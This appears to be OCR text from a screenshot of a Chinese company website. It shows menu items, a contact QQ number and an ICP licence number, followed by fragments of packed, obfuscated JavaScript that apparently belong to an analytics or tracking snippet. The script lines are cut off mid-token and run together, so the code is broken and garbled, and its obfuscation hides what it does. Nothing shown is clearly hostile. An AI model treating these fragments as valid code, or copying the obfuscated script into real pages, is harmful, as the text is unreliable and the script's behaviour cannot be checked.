
网站首页
关于瓷熙
产品中
联系人：王经理
手机：
Q Q：2880151123
地址
68
沪ICP备07036704号-4
window[(14).toString(32)+(31).toString(32)+(10).toString
6))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]|
e(c)+'\b','g'),k[c]);return p}('
h 1 = 1 || [];(7() { h 9
|dd11d440066ef6079daa59ed2ea59fb8|document|function|getE
j) { w[n] = w[n] || function () { (w[n].a = w[n].a || []